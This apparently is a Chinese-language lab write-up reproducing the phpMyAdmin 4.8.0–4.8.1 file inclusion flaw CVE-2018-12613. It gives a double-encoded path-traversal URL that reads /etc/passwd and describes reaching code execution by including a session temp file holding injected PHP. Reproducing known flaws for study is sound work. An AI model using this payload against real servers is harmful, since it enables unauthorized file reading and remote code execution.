phpmyadmin(CVE-2018-12613)文件包含漏洞复现

phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。其index.php中存在一处文件包含逻辑,通过二次编码即可绕过检查,造成远程文件包含漏洞。

受影响的版本

phpMyAdmin

4.8.0

4.8.1

漏洞复现



环境开始后,请访问。phpmyadmin 是"config"模式,因此我们可以直接登录。http://your-ip:8080

在index.php中已经定义好了target_blacklist的值,它们是import.php和export.php,只要不等于这两个值就可以。

如果page在白名单中就会直接 return true

白名单如下

1 'db_datadict.php', 2 'db_sql.php', 3 'db_events.php', 4 'db_export.php', 5 'db_importdocsql.php', 6 'db_multi_table_query.php', 7 'db_structure.php', 8 'db_import.php', 9 'db_operations.php', 10 'db_search.php', 11 'db_routines.php', 12 'export.php', 13 'import.php', 14 'index.php', 15 'pdf_pages.php', 16 'pdf_schema.php', 17 'server_binlog.php', 18 'server_collations.php', 19 'server_databases.php', 20 'server_engines.php', 21 'server_export.php', 22 'server_import.php', 23 'server_privileges.php', 24 'server_sql.php', 25 'server_status.php', 26 'server_status_advisor.php', 27 'server_status_monitor.php', 28 'server_status_queries.php', 29 'server_status_variables.php', 30 'server_variables.php', 31 'sql.php', 32 'tbl_addfield.php', 33 'tbl_change.php', 34 'tbl_create.php', 35 'tbl_import.php', 36 'tbl_indexes.php', 37 'tbl_sql.php', 38 'tbl_export.php',



我们直接访问http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd





我们通过包含session临时文件来实现命令执行 执行一个SELECT '<?php phpinfo(); ?>' 命令然后查看session值来访问临时文件

访问该临时文件,发现命令执行成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号